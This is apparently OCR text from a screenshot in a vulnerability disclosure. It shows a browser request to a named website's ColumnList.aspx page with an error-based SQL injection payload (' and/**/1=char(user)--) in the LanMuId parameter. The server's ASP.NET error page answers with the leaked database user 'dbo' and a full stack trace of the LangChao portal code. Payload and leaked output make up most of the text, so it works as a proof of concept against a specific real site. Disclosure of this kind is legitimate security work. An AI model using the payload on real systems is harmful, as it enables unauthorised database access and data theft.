 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'dbo' 转换...
www.lkzwfw.cn/Bulletin/ColumnList.aspx?LanMuId= ' and/**/1=char(user)--
百度 <Ctrl+K>
火狐官方站点 常用网址 爱淘宝（原淘宝特卖） Links 从 Internet Explorer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
LangChao.ECGAP.OutPortal.Common.cInformation.ConvertData(IDataReader dr) +1266
LangChao.ECGAP.OutPortal.Common.cInformation.getInformationListBusType(String businesstype, String licenseType) +217
LangChao.ECGAP.OutPortal.Bulletin.ColumnList.lanmuleibie(String id, String licenseType) +85
LangChao.ECGAP.OutPortal.Bulletin.ColumnList.Page_Load(Object sender, EventArgs e) +392
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
版本信息: Microsoft .NET Framework 版本:2.0.50727.4016; ASP.NET 版本:2.0.50727.4016
www.wooyun.org